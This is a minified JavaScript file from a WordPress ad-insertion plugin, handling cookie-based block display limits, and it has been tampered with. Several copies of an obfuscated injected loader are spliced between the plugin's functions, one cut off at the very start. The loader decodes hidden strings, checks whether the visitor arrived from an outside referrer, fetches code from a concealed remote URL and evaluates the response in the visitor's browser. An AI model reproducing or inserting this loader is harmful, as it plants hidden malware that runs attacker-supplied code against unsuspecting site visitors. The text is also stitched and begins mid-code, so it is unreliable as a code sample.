b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};var ai_insertion_js=!0,ai_block_class_def="code-block";if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof 